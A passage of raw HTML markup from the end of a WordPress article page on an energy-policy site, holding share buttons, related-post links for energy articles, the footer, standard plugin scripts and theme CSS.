                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facilitating+energy+efficiency%2C+a+coal-free+Capacity+Market+and+EV+chargepoints+by+law&url=https%3A%2F%2Fwww.theicon.org.uk%2Ffacilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Facilitating+energy+efficiency%2C+a+coal-free+Capacity+Market+and+EV+chargepoints+by+law %0A%0A https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/&title=Facilitating+energy+efficiency%2C+a+coal-free+Capacity+Market+and+EV+chargepoints+by+law">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/is-your-biodiesel-contributing-to-deforestation/">Is your biodiesel contributing to deforestation?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/breaking-news-people-dont-like-paying-for-plastic-bags/">Breaking News: People don’t like paying for plastic bags</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/georgina-penfold/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/georgina-penfold/">Georgina Penfold</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Georgina Penfold"></span><meta itemprop="datePublished" content="2019-07-24T11:35:43+00:00"><meta itemprop="dateModified" content="2019-11-06T14:09:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697ebc7b1e553_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697ebc7b1e553" ><script>var block_td_uid_8_697ebc7b1e553 = new tdBlock();
block_td_uid_8_697ebc7b1e553.id = "td_uid_8_697ebc7b1e553";
block_td_uid_8_697ebc7b1e553.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697ebc7b1e553_rand","td_column_number":3,"live_filter_cur_post_id":953,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697ebc7b1e553_rand","tdc_css_class_style":"td_uid_8_697ebc7b1e553_rand_style"}';
block_td_uid_8_697ebc7b1e553.td_column_number = "3";
block_td_uid_8_697ebc7b1e553.block_type = "td_block_related_posts";
block_td_uid_8_697ebc7b1e553.post_count = "6";
block_td_uid_8_697ebc7b1e553.found_posts = "16";
block_td_uid_8_697ebc7b1e553.header_color = "";
block_td_uid_8_697ebc7b1e553.ajax_pagination_infinite_stop = "";
block_td_uid_8_697ebc7b1e553.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_697ebc7b1e553);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697ebc7b1f8b2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697ebc7b1e553" href="#">RELATED ARTICLES</a><a id="td_uid_10_697ebc7b1f8b6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697ebc7b1e553" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697ebc7b1e553 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/green-gas-levy-and-public-flex-registers/" rel="bookmark" class="td-image-wrap" title="Green Gas Levy and public flex registers"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.theicon.org.uk/category/blogs/" class="td-post-category">Blogs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/green-gas-levy-and-public-flex-registers/" rel="bookmark" title="Green Gas Levy and public flex registers">Green Gas Levy and public flex registers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sing-it-out-for-decarbonising-heat-and-transport/" rel="bookmark" class="td-image-wrap" title="Sing it out for decarbonising heat and transport"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.theicon.org.uk/category/blogs/" class="td-post-category">Blogs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sing-it-out-for-decarbonising-heat-and-transport/" rel="bookmark" title="Sing it out for decarbonising heat and transport">Sing it out for decarbonising heat and transport</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/targeted-charges-delay-and-help-for-energy-managers/" rel="bookmark" class="td-image-wrap" title="Targeted Charges delay and help for Energy Managers"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.theicon.org.uk/category/blogs/" class="td-post-category">Blogs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/targeted-charges-delay-and-help-for-energy-managers/" rel="bookmark" title="Targeted Charges delay and help for Energy Managers">Targeted Charges delay and help for Energy Managers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/rebecca-gaskill-shares-her-thoughts-on-the-government-reshuffle/" rel="bookmark" class="td-image-wrap" title="Rebecca Gaskill shares her thoughts on the government reshuffle"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.theicon.org.uk/category/blogs/" class="td-post-category">Blogs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/rebecca-gaskill-shares-her-thoughts-on-the-government-reshuffle/" rel="bookmark" title="Rebecca Gaskill shares her thoughts on the government reshuffle">Rebecca Gaskill shares her thoughts on the government reshuffle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/rebecca-gaskill-predicts-the-budget/" rel="bookmark" class="td-image-wrap" title="Rebecca Gaskill predicts the budget"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.theicon.org.uk/category/blogs/" class="td-post-category">Blogs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/rebecca-gaskill-predicts-the-budget/" rel="bookmark" title="Rebecca Gaskill predicts the budget">Rebecca Gaskill predicts the budget</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/much-ado-about-energy-manifestos/" rel="bookmark" class="td-image-wrap" title="Much ado about energy manifestos"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/12/Ida-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/12/Ida-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2019/12/Ida-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Much ado about energy manifestos" /></a></div>                <a href="https://www.theicon.org.uk/category/blogs/" class="td-post-category">Blogs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/much-ado-about-energy-manifestos/" rel="bookmark" title="Much ado about energy manifestos">Much ado about energy manifestos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697ebc7b1e553" data-td_block_id="td_uid_8_697ebc7b1e553"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697ebc7b1e553" data-td_block_id="td_uid_8_697ebc7b1e553"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#18707d747477586c707d717b777636776a7f366d73"><span class="__cf_email__" data-cfemail="5f373a3333301f2b373a363c303171302d38712a34">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697ebc7b2293e
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
